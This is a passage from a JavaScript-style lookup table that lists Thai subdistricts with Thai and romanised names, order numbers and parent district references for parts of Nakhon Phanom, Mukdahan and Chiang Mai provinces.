{ dspTH: 'ท่าอุเทน',dspEN:'Tha Uthen',order:4053,ref:'ท่าอุเทน'},
{ dspTH: 'โนนตาล',dspEN:'Non Tan',order:4054,ref:'ท่าอุเทน'},
{ dspTH: 'ท่าจำปา',dspEN:'Tha Champa',order:4055,ref:'ท่าอุเทน'},
{ dspTH: 'ไชยบุรี',dspEN:'Chai Buri',order:4056,ref:'ท่าอุเทน'},
{ dspTH: 'พนอม',dspEN:'Phanom',order:4057,ref:'ท่าอุเทน'},
{ dspTH: 'พะทาย',dspEN:'Phathai',order:4058,ref:'ท่าอุเทน'},
{ dspTH: 'เวินพระบาท',dspEN:'Woen Phra Bat',order:4059,ref:'ท่าอุเทน'},
{ dspTH: 'รามราช',dspEN:'Ram Rat',order:4060,ref:'ท่าอุเทน'},
{ dspTH: 'หนองเทา',dspEN:'Nong Thao',order:4061,ref:'ท่าอุเทน'},
{ dspTH: 'บ้านแพง',dspEN:'Ban Phaeng',order:4062,ref:'บ้านแพง'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:4063,ref:'บ้านแพง'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:4064,ref:'บ้านแพง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:4065,ref:'บ้านแพง'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:4066,ref:'บ้านแพง'},
{ dspTH: 'นาเข',dspEN:'Na Khe',order:4067,ref:'บ้านแพง'},
{ dspTH: 'ธาตุพนม',dspEN:'That Phanom',order:4068,ref:'ธาตุพนม'},
{ dspTH: 'ฝั่งแดง',dspEN:'Fang Daeng',order:4069,ref:'ธาตุพนม'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:4070,ref:'ธาตุพนม'},
{ dspTH: 'พระกลางทุ่ง',dspEN:'Phra Klang Thung',order:4071,ref:'ธาตุพนม'},
{ dspTH: 'นาถ่อน',dspEN:'Na Thon',order:4072,ref:'ธาตุพนม'},
{ dspTH: 'แสนพัน',dspEN:'Saen Phan',order:4073,ref:'ธาตุพนม'},
{ dspTH: 'ดอนนางหงส์',dspEN:'Don Nang Hong',order:4074,ref:'ธาตุพนม'},
{ dspTH: 'น้ำก่ำ',dspEN:'Nam Kam',order:4075,ref:'ธาตุพนม'},
{ dspTH: 'อุ่มเหม้า',dspEN:'Um Mao',order:4076,ref:'ธาตุพนม'},
{ dspTH: 'นาหนาด',dspEN:'Na Nat',order:4077,ref:'ธาตุพนม'},
{ dspTH: 'กุดฉิม',dspEN:'Kut Chim',order:4078,ref:'ธาตุพนม'},
{ dspTH: 'ธาตุพนมเหนือ',dspEN:'That Phanom Nuea',order:4079,ref:'ธาตุพนม'},
{ dspTH: 'เรณู',dspEN:'Renu',order:4080,ref:'เรณูนคร'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:4081,ref:'เรณูนคร'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:4082,ref:'เรณูนคร'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:4083,ref:'เรณูนคร'},
{ dspTH: 'โคกหินแฮ่',dspEN:'Khok Hin Hae',order:4084,ref:'เรณูนคร'},
{ dspTH: 'หนองย่างชิ้น',dspEN:'Nong Yang Chin',order:4085,ref:'เรณูนคร'},
{ dspTH: 'เรณูใต้',dspEN:'Renu Tai',order:4086,ref:'เรณูนคร'},
{ dspTH: 'นาขาม',dspEN:'Na Kham',order:4087,ref:'เรณูนคร'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:4088,ref:'นาแก'},
{ dspTH: 'พระซอง',dspEN:'Phra Song',order:4089,ref:'นาแก'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:4090,ref:'นาแก'},
{ dspTH: 'นาคู่',dspEN:'Na Khu',order:4091,ref:'นาแก'},
{ dspTH: 'พิมาน',dspEN:'Phiman',order:4092,ref:'นาแก'},
{ dspTH: 'พุ่มแก',dspEN:'Phum Kae',order:4093,ref:'นาแก'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:4094,ref:'นาแก'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:4095,ref:'นาแก'},
{ dspTH: 'นาเลียง',dspEN:'Na Liang',order:4096,ref:'นาแก'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:4097,ref:'นาแก'},
{ dspTH: 'คำพี้',dspEN:'Kham Phi',order:4098,ref:'นาแก'},
{ dspTH: 'สีชมพู',dspEN:'Si Chomphu',order:4099,ref:'นาแก'},
{ dspTH: 'ศรีสงคราม',dspEN:'Si Songkhram',order:4100,ref:'ศรีสงคราม'},
{ dspTH: 'นาเดื่อ',dspEN:'Na Duea',order:4101,ref:'ศรีสงคราม'},
{ dspTH: 'บ้านเอื้อง',dspEN:'Ban Ueang',order:4102,ref:'ศรีสงคราม'},
{ dspTH: 'สามผง',dspEN:'Sam Phong',order:4103,ref:'ศรีสงคราม'},
{ dspTH: 'ท่าบ่อสงคราม',dspEN:'Tha Bo Songkhram',order:4104,ref:'ศรีสงคราม'},
{ dspTH: 'บ้านข่า',dspEN:'Ban Kha',order:4105,ref:'ศรีสงคราม'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:4106,ref:'ศรีสงคราม'},
{ dspTH: 'โพนสว่าง',dspEN:'Phon Sawang',order:4107,ref:'ศรีสงคราม'},
{ dspTH: 'หาดแพง',dspEN:'Hat Phaeng',order:4108,ref:'ศรีสงคราม'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:4109,ref:'นาหว้า'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:4110,ref:'นาหว้า'},
{ dspTH: 'บ้านเสียว',dspEN:'Ban Siao',order:4111,ref:'นาหว้า'},
{ dspTH: 'นาคูณใหญ่',dspEN:'Na Khun Yai',order:4112,ref:'นาหว้า'},
{ dspTH: 'เหล่าพัฒนา',dspEN:'Lao Phatthana',order:4113,ref:'นาหว้า'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:4114,ref:'นาหว้า'},
{ dspTH: 'โพนสวรรค์',dspEN:'Phon Sawan',order:4115,ref:'โพนสวรรค์'},
{ dspTH: 'นาหัวบ่อ',dspEN:'Na Hua Bo',order:4116,ref:'โพนสวรรค์'},
{ dspTH: 'นาขมิ้น',dspEN:'Na Khamin',order:4117,ref:'โพนสวรรค์'},
{ dspTH: 'โพนบก',dspEN:'Phon Bok',order:4118,ref:'โพนสวรรค์'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:4119,ref:'โพนสวรรค์'},
{ dspTH: 'โพนจาน',dspEN:'Phon Chan',order:4120,ref:'โพนสวรรค์'},
{ dspTH: 'นาใน',dspEN:'Na Nai',order:4121,ref:'โพนสวรรค์'},
{ dspTH: 'นาทม',dspEN:'Na Thom',order:4122,ref:'นาทม'},
{ dspTH: 'หนองซน',dspEN:'Nong Son',order:4123,ref:'นาทม'},
{ dspTH: 'ดอนเตย',dspEN:'Don Toei',order:4124,ref:'นาทม'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:4125,ref:'วังยาง'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:4126,ref:'วังยาง'},
{ dspTH: 'ยอดชาด',dspEN:'Yot Chat',order:4127,ref:'วังยาง'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:4128,ref:'วังยาง'},
{ dspTH: 'มุกดาหาร',dspEN:'Mukdahan',order:4129,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:4130,ref:'เมืองมุกดาหาร'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:4131,ref:'เมืองมุกดาหาร'},
{ dspTH: 'บางทรายใหญ่',dspEN:'Bang Sai Yai',order:4132,ref:'เมืองมุกดาหาร'},
{ dspTH: 'โพนทราย',dspEN:'Phon Sai',order:4133,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ผึ่งแดด',dspEN:'Phueng Daet',order:4134,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นาโสก',dspEN:'Na Sok',order:4135,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นาสีนวน',dspEN:'Na Si Nuan',order:4136,ref:'เมืองมุกดาหาร'},
{ dspTH: 'คำป่าหลาย',dspEN:'Kham Pa Lai',order:4137,ref:'เมืองมุกดาหาร'},
{ dspTH: 'คำอาฮวน',dspEN:'Kham Ahuan',order:4138,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ดงเย็น',dspEN:'Dong Yen',order:4139,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ดงมอน',dspEN:'Dong Mon',order:4140,ref:'เมืองมุกดาหาร'},
{ dspTH: 'กุดแข้',dspEN:'Kut Khae',order:4141,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นิคมคำสร้อย',dspEN:'Nikhom Kham Soi',order:4142,ref:'นิคมคำสร้อย'},
{ dspTH: 'นากอก',dspEN:'Na Kok',order:4143,ref:'นิคมคำสร้อย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:4144,ref:'นิคมคำสร้อย'},
{ dspTH: 'กกแดง',dspEN:'Kok Daeng',order:4145,ref:'นิคมคำสร้อย'},
{ dspTH: 'นาอุดม',dspEN:'Na Udom',order:4146,ref:'นิคมคำสร้อย'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:4147,ref:'นิคมคำสร้อย'},
{ dspTH: 'ร่มเกล้า',dspEN:'Rom Klao',order:4148,ref:'นิคมคำสร้อย'},
{ dspTH: 'ดอนตาล',dspEN:'Don Tan',order:4149,ref:'ดอนตาล'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:4150,ref:'ดอนตาล'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:4151,ref:'ดอนตาล'},
{ dspTH: 'เหล่าหมี',dspEN:'Lao Mi',order:4152,ref:'ดอนตาล'},
{ dspTH: 'บ้านบาก',dspEN:'Ban Bak',order:4153,ref:'ดอนตาล'},
{ dspTH: 'นาสะเม็ง',dspEN:'Na Sameng',order:4154,ref:'ดอนตาล'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:4155,ref:'ดอนตาล'},
{ dspTH: 'ดงหลวง',dspEN:'Dong Luang',order:4156,ref:'ดงหลวง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:4157,ref:'ดงหลวง'},
{ dspTH: 'กกตูม',dspEN:'Kok Tum',order:4158,ref:'ดงหลวง'},
{ dspTH: 'หนองแคน',dspEN:'Nong Khaen',order:4159,ref:'ดงหลวง'},
{ dspTH: 'ชะโนดน้อย',dspEN:'Chanot Noi',order:4160,ref:'ดงหลวง'},
{ dspTH: 'พังแดง',dspEN:'Phang Daeng',order:4161,ref:'ดงหลวง'},
{ dspTH: 'บ้านซ่ง',dspEN:'Ban Song',order:4162,ref:'คำชะอี'},
{ dspTH: 'คำชะอี',dspEN:'Khamcha-i',order:4163,ref:'คำชะอี'},
{ dspTH: 'หนองเอี่ยน',dspEN:'Nong Ian',order:4164,ref:'คำชะอี'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:4165,ref:'คำชะอี'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4166,ref:'คำชะอี'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:4167,ref:'คำชะอี'},
{ dspTH: 'เหล่าสร้างถ่อ',dspEN:'Lao Sang Tho',order:4168,ref:'คำชะอี'},
{ dspTH: 'คำบก',dspEN:'Kham Bok',order:4169,ref:'คำชะอี'},
{ dspTH: 'น้ำเที่ยง',dspEN:'Nam Thiang',order:4170,ref:'คำชะอี'},
{ dspTH: 'หว้านใหญ่',dspEN:'Wan Yai',order:4171,ref:'หว้านใหญ่'},
{ dspTH: 'ป่งขาม',dspEN:'Pong Kham',order:4172,ref:'หว้านใหญ่'},
{ dspTH: 'บางทรายน้อย',dspEN:'Bang Sai Noi',order:4173,ref:'หว้านใหญ่'},
{ dspTH: 'ชะโนด',dspEN:'Chanot',order:4174,ref:'หว้านใหญ่'},
{ dspTH: 'ดงหมู',dspEN:'Dong Mu',order:4175,ref:'หว้านใหญ่'},
{ dspTH: 'หนองสูง',dspEN:'Nong Sung',order:4176,ref:'หนองสูง'},
{ dspTH: 'โนนยาง',dspEN:'Non Yang',order:4177,ref:'หนองสูง'},
{ dspTH: 'ภูวง',dspEN:'Phu Wong',order:4178,ref:'หนองสูง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4179,ref:'หนองสูง'},
{ dspTH: 'หนองสูงใต้',dspEN:'Nong Sung Tai',order:4180,ref:'หนองสูง'},
{ dspTH: 'หนองสูงเหนือ',dspEN:'Nong Sung Nuea',order:4181,ref:'หนองสูง'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:4182,ref:'เมืองเชียงใหม่'},
{ dspTH: 'พระสิงห์',dspEN:'Phra Sing',order:4183,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หายยา',dspEN:'Haiya',order:4184,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างม่อย',dspEN:'Chang Moi',order:4185,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างคลาน',dspEN:'Chang Khlan',order:4186,ref:'เมืองเชียงใหม่'},
{ dspTH: 'วัดเกต',dspEN:'Wat Ket',order:4187,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:4188,ref:'เมืองเชียงใหม่'},
{ dspTH: 'สุเทพ',dspEN:'Suthep',order:4189,ref:'เมืองเชียงใหม่'},
{ dspTH: 'แม่เหียะ',dspEN:'Mae Hia',order:4190,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4191,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หนองหอย',dspEN:'Nong Hoi',order:4192,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:4193,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หนองป่าครั่ง',dspEN:'Nong Pa Khrang ',order:4194,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ฟ้าฮ่าม',dspEN:'Fa Ham',order:4195,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ป่าตัน',dspEN:'Pa Tan',order:4196,ref:'เมืองเชียงใหม่'},
{ dspTH: 'สันผีเสื้อ',dspEN:'San Phi Suea',order:4197,ref:'เมืองเชียงใหม่'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:4198,ref:'จอมทอง'},
{ dspTH: 'ข่วงเปา',dspEN:'Khuang Pao',order:4199,ref:'จอมทอง'},
{ dspTH: 'สบเตี๊ยะ',dspEN:'Sop Tia',order:4200,ref:'จอมทอง'},
{ dspTH: 'บ้านแปะ',dspEN:'Ban Pae',order:4201,ref:'จอมทอง'},
{ dspTH: 'ดอยแก้ว',dspEN:'Doi Kaeo',order:4202,ref:'จอมทอง'},
{ dspTH: 'แม่สอย',dspEN:'Mae Soi',order:4203,ref:'จอมทอง'},
{ dspTH: 'ช่างเคิ่ง',dspEN:'Chang Khoeng',order:4204,ref:'แม่แจ่ม'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:4205,ref:'แม่แจ่ม'},
{ dspTH: 'บ้านทับ',dspEN:'Ban Thap',order:4206,ref:'แม่แจ่ม'},
{ dspTH: 'แม่ศึก',dspEN:'Mae Suek',order:4207,ref:'แม่แจ่ม'},
{ dspTH: 'แม่นาจร',dspEN:'Mae Na Chon',order:4208,ref:'แม่แจ่ม'},
{ dspTH: 'บ้านจันทร์',dspEN:'Ban Chan',order:4209,ref:'แม่แจ่ม'},
{ dspTH: 'ปางหินฝน',dspEN:'Pang Hin Fon',order:4210,ref:'แม่แจ่ม'},
{ dspTH: 'กองแขก',dspEN:'Kong Khaek',order:4211,ref:'แม่แจ่ม'},
{ dspTH: 'เชียงดาว',dspEN:'Chiang Dao',order:4212,ref:'เชียงดาว'},
{ dspTH: 'เมืองนะ',dspEN:'Mueang Na',order:4213,ref:'เชียงดาว'},
{ dspTH: 'เมืองงาย',dspEN:'Mueang Ngai',order:4214,ref:'เชียงดาว'},
{ dspTH: 'แม่นะ',dspEN:'Mae Na',order:4215,ref:'เชียงดาว'},
{ dspTH: 'เมืองคอง',dspEN:'Mueang Khong',order:4216,ref:'เชียงดาว'},
{ dspTH: 'ปิงโค้ง',dspEN:'Ping Khong',order:4217,ref:'เชียงดาว'},
{ dspTH: 'ทุ่งข้าวพวง',dspEN:'Thung Khao Phuang',order:4218,ref:'เชียงดาว'},
{ dspTH: 'เชิงดอย',dspEN:'Choeng Doi',order:4219,ref:'ดอยสะเก็ด'},
{ dspTH: 'สันปูเลย',dspEN:'San Pu Loei',order:4220,ref:'ดอยสะเก็ด'},
{ dspTH: 'ลวงเหนือ',dspEN:'Luang Nuea',order:4221,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าป้อง',dspEN:'Pa Pong',order:4222,ref:'ดอยสะเก็ด'},
{ dspTH: 'สง่าบ้าน',dspEN:'Sa-nga Ban',order:4223,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าลาน',dspEN:'Pa Lan',order:4224,ref:'ดอยสะเก็ด'},
{ dspTH: 'ตลาดขวัญ',dspEN:'Talat Khwan',order:4225,ref:'ดอยสะเก็ด'},
{ dspTH: 'สำราญราษฎร์',dspEN:'Samran Rat',order:4226,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่คือ',dspEN:'Mae Khue',order:4227,ref:'ดอยสะเก็ด'},
{ dspTH: 'ตลาดใหญ่',dspEN:'Talat Yai',order:4228,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่ฮ้อยเงิน',dspEN:'Mae Hoi Ngoen ',order:4229,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่โป่ง',dspEN:'Mae Pong',order:4230,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าเมี่ยง',dspEN:'Pa Miang',order:4231,ref:'ดอยสะเก็ด'},
{ dspTH: 'เทพเสด็จ',dspEN:'Thep Sadet',order:4232,ref:'ดอยสะเก็ด'},
{ dspTH: 'สันมหาพน',dspEN:'San Maha Phon',order:4233,ref:'แม่แตง'},
{ dspTH: 'แม่แตง',dspEN:'Mae Taeng',order:4234,ref:'แม่แตง'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:4235,ref:'แม่แตง'},
{ dspTH: 'ช่อแล',dspEN:'Cho Lae',order:4236,ref:'แม่แตง'},
{ dspTH: 'แม่หอพระ',dspEN:'Mae Ho Phra',order:4237,ref:'แม่แตง'},
{ dspTH: 'สบเปิง',dspEN:'Sop Poeng',order:4238,ref:'แม่แตง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4239,ref:'แม่แตง'},
{ dspTH: 'สันป่ายาง',dspEN:'San Pa Yang',order:4240,ref:'แม่แตง'},
{ dspTH: 'ป่าแป๋',dspEN:'Pa Pae',order:4241,ref:'แม่แตง'},
{ dspTH: 'เมืองก๋าย',dspEN:'Mueang Kai',order:4242,ref:'แม่แตง'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:4243,ref:'แม่แตง'},
{ dspTH: 'กื้ดช้าง',dspEN:'Kuet Chang',order:4244,ref:'แม่แตง'},
{ dspTH: 'อินทขิล',dspEN:'Inthakhin',order:4245,ref:'แม่แตง'},
{ dspTH: 'สมก๋าย',dspEN:'Som Kai',order:4246,ref:'แม่แตง'},
{ dspTH: 'ริมใต้',dspEN:'Rim Tai',order:4247,ref:'แม่ริม'},
{ dspTH: 'ริมเหนือ',dspEN:'Rim Nuea',order:4248,ref:'แม่ริม'},
{ dspTH: 'สันโป่ง',dspEN:'San Pong',order:4249,ref:'แม่ริม'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:4250,ref:'แม่ริม'},
{ dspTH: 'สะลวง',dspEN:'Saluang',order:4251,ref:'แม่ริม'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:4252,ref:'แม่ริม'},
{ dspTH: 'แม่แรม',dspEN:'Mae Raem',order:4253,ref:'แม่ริม'},
{ dspTH: 'โป่งแยง',dspEN:'Pong Yaeng',order:4254,ref:'แม่ริม'},
{ dspTH: 'แม่สา',dspEN:'Mae Sa',order:4255,ref:'แม่ริม'},
{ dspTH: 'ดอนแก้ว',dspEN:'Don Kaeo',order:4256,ref:'แม่ริม'},
{ dspTH: 'เหมืองแก้ว',dspEN:'Mueang Kaeo',order:4257,ref:'แม่ริม'},
{ dspTH: 'สะเมิงใต้',dspEN:'Samoeng Tai',order:4258,ref:'สะเมิง'},
{ dspTH: 'สะเมิงเหนือ',dspEN:'Samoeng Nuea',order:4259,ref:'สะเมิง'},
{ dspTH: 'แม่สาบ',dspEN:'Mae Sap',order:4260,ref:'สะเมิง'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:4261,ref:'สะเมิง'},
{ dspTH: 'ยั้งเมิน',dspEN:'Yang Moen',order:4262,ref:'สะเมิง'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4263,ref:'ฝาง'},
{ dspTH: 'ม่อนปิ่น',dspEN:'Mon Pin',order:4264,ref:'ฝาง'},
{ dspTH: 'แม่งอน',dspEN:'Mae Ngon',order:4265,ref:'ฝาง'},
{ dspTH: 'แม่สูน',dspEN:'Mae Sun',order:4266,ref:'ฝาง'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4267,ref:'ฝาง'},
{ dspTH: 'แม่คะ',dspEN:'Mae Kha',order:4268,ref:'ฝาง'},
{ dspTH: 'แม่ข่า',dspEN:'Mae Kha',order:4269,ref:'ฝาง'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:4270,ref:'ฝาง'},
{ dspTH: 'แม่อาย',dspEN:'Mae Ai',order:4271,ref:'แม่อาย'},
{ dspTH: 'แม่สาว',dspEN:'Mae Sao',order:4272,ref:'แม่อาย'},
{ dspTH: 'สันต้นหมื้อ',dspEN:'San Ton Mue',order:4273,ref:'แม่อาย'},
{ dspTH: 'แม่นาวาง',dspEN:'Mae Na Wang',order:4274,ref:'แม่อาย'},
{ dspTH: 'ท่าตอน',dspEN:'Tha Ton',order:4275,ref:'แม่อาย'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:4276,ref:'แม่อาย'},
{ dspTH: 'มะลิกา',dspEN:'Malika',order:4277,ref:'แม่อาย'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4278,ref:'พร้าว'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:4279,ref:'พร้าว'},
{ dspTH: 'ป่าตุ้ม',dspEN:'Pa Tum',order:4280,ref:'พร้าว'},
{ dspTH: 'ป่าไหน่',dspEN:'Pa Nai',order:4281,ref:'พร้าว'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4282,ref:'พร้าว'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4283,ref:'พร้าว'},
{ dspTH: 'น้ำแพร่',dspEN:'Nam Phrae',order:4284,ref:'พร้าว'},
{ dspTH: 'เขื่อนผาก',dspEN:'Khuean Phak',order:4285,ref:'พร้าว'},
{ dspTH: 'แม่แวน',dspEN:'Mae Waen',order:4286,ref:'พร้าว'},
{ dspTH: 'แม่ปั๋ง',dspEN:'Mae Pang',order:4287,ref:'พร้าว'},
{ dspTH: 'โหล่งขอด',dspEN:'Long Khot',order:4288,ref:'พร้าว'},
{ dspTH: 'ยุหว่า',dspEN:'Yu Wa',order:4289,ref:'สันป่าตอง'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4290,ref:'สันป่าตอง'},
{ dspTH: 'ท่าวังพร้าว',dspEN:'Tha Wang Phrao',order:4291,ref:'สันป่าตอง'},
{ dspTH: 'มะขามหลวง',dspEN:'Makham Luang',order:4292,ref:'สันป่าตอง'},
{ dspTH: 'แม่ก๊า',dspEN:'Mae Ka',order:4293,ref:'สันป่าตอง'},
{ dspTH: 'บ้านแม',dspEN:'Ban Mae',order:4294,ref:'สันป่าตอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4295,ref:'สันป่าตอง'},
{ dspTH: 'ทุ่งสะโตก',dspEN:'Thung Satok',order:4296,ref:'สันป่าตอง'},
{ dspTH: 'ทุ่งต้อม',dspEN:'Thung Tom',order:4297,ref:'สันป่าตอง'},
{ dspTH: 'น้ำบ่อหลวง',dspEN:'Nam Bo Luang',order:4298,ref:'สันป่าตอง'},
{ dspTH: 'มะขุนหวาน',dspEN:'Makhun Wan',order:4299,ref:'สันป่าตอง'},
{ dspTH: 'สันกำแพง',dspEN:'San Kamphaeng',order:4300,ref:'สันกำแพง'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:4301,ref:'สันกำแพง'},
{ dspTH: 'ร้องวัวแดง',dspEN:'Rong Wua Daeng',order:4302,ref:'สันกำแพง'},
{ dspTH: 'บวกค้าง',dspEN:'Buak Khang',order:4303,ref:'สันกำแพง'},
{ dspTH: 'แช่ช้าง',dspEN:'Chae Chang',order:4304,ref:'สันกำแพง'},
{ dspTH: 'ออนใต้',dspEN:'On Tai',order:4305,ref:'สันกำแพง'},
{ dspTH: 'แม่ปูคา',dspEN:'Mae Pu Kha',order:4306,ref:'สันกำแพง'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:4307,ref:'สันกำแพง'},
{ dspTH: 'ต้นเปา',dspEN:'Ton Pao',order:4308,ref:'สันกำแพง'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4309,ref:'สันกำแพง'},
{ dspTH: 'สันทรายหลวง',dspEN:'San Sai Luang',order:4310,ref:'สันทราย'},
{ dspTH: 'สันทรายน้อย',dspEN:'San Sai Noi',order:4311,ref:'สันทราย'},
{ dspTH: 'สันพระเนตร',dspEN:'San Phranet',order:4312,ref:'สันทราย'},
{ dspTH: 'สันนาเม็ง',dspEN:'San Na Meng',order:4313,ref:'สันทราย'},
{ dspTH: 'สันป่าเปา',dspEN:'San Pa Pao',order:4314,ref:'สันทราย'},
{ dspTH: 'หนองแหย่ง',dspEN:'Nong Yaeng',order:4315,ref:'สันทราย'},
{ dspTH: 'หนองจ๊อม',dspEN:'Nong Chom',order:4316,ref:'สันทราย'},
{ dspTH: 'หนองหาร',dspEN:'Nong Han',order:4317,ref:'สันทราย'},
{ dspTH: 'แม่แฝก',dspEN:'Mae Faek',order:4318,ref:'สันทราย'},
{ dspTH: 'แม่แฝกใหม่',dspEN:'Mae Faek Mai',order:4319,ref:'สันทราย'},
{ dspTH: 'เมืองเล็น',dspEN:'Mueang Len',order:4320,ref:'สันทราย'},
{ dspTH: 'ป่าไผ่',dspEN:'Pa Phai',order:4321,ref:'สันทราย'},
{ dspTH: 'หางดง',dspEN:'Hang Dong',order:4322,ref:'หางดง'},
{ dspTH: 'หนองแก๋ว',dspEN:'Nong Kaeo',order:4323,ref:'หางดง'},
{ dspTH: 'หารแก้ว',dspEN:'Han Kaeo',order:4324,ref:'หางดง'},
{ dspTH: 'หนองตอง',dspEN:'Nong Tong',order:4325,ref:'หางดง'},
{ dspTH: 'ขุนคง',dspEN:'Khun Khong',order:4326,ref:'หางดง'},
{ dspTH: 'สบแม่ข่า',dspEN:'Sop Mae Kha',order:4327,ref:'หางดง'},
{ dspTH: 'บ้านแหวน',dspEN:'Ban Waen',order:4328,ref:'หางดง'},
{ dspTH: 'สันผักหวาน',dspEN:'San Phak Wan',order:4329,ref:'หางดง'},
{ dspTH: 'หนองควาย',dspEN:'Nong Khwai',order:4330,ref:'หางดง'},
{ dspTH: 'บ้านปง',dspEN:'Ban Pong',order:4331,ref:'หางดง'},
{ dspTH: 'น้ำแพร่',dspEN:'Nam Phrae',order:4332,ref:'หางดง'},
{ dspTH: 'หางดง',dspEN:'Hang Dong',order:4333,ref:'ฮอด'},
{ dspTH: 'ฮอด',dspEN:'Hot',order:4334,ref:'ฮอด'},
{ dspTH: 'บ้านตาล',dspEN:'Ban Tan',order:4335,ref:'ฮอด'},
{ dspTH: 'บ่อหลวง',dspEN:'Bo Luang',order:4336,ref:'ฮอด'},
{ dspTH: 'บ่อสลี',dspEN:'Bo Sali',order:4337,ref:'ฮอด'},
{ dspTH: 'นาคอเรือ',dspEN:'Na Kho Ruea',order:4338,ref:'ฮอด'},
{ dspTH: 'ดอยเต่า',dspEN:'Doi Tao',order:4339,ref:'ดอยเต่า'},
{ dspTH: 'ท่าเดื่อ',dspEN:'Tha Duea',order:4340,ref:'ดอยเต่า'},
{ dspTH: 'มืดกา',dspEN:'Muet Ka',order:4341,ref:'ดอยเต่า'},
{ dspTH: 'บ้านแอ่น',dspEN:'Ban Aen',order:4342,ref:'ดอยเต่า'},
{ dspTH: 'บงตัน',dspEN:'Bong Tan',order:4343,ref:'ดอยเต่า'},
{ dspTH: 'โปงทุ่ง',dspEN:'Pong Thung',order:4344,ref:'ดอยเต่า'},
{ dspTH: 'อมก๋อย',dspEN:'Omkoi',order:4345,ref:'อมก๋อย'},
{ dspTH: 'ยางเปียง',dspEN:'Yang Piang',order:4346,ref:'อมก๋อย'},
{ dspTH: 'แม่ตื่น',dspEN:'Mae Tuen',order:4347,ref:'อมก๋อย'},
{ dspTH: 'ม่อนจอง',dspEN:'Mon Chong',order:4348,ref:'อมก๋อย'},
{ dspTH: 'สบโขง',dspEN:'Sop Khong',order:4349,ref:'อมก๋อย'},
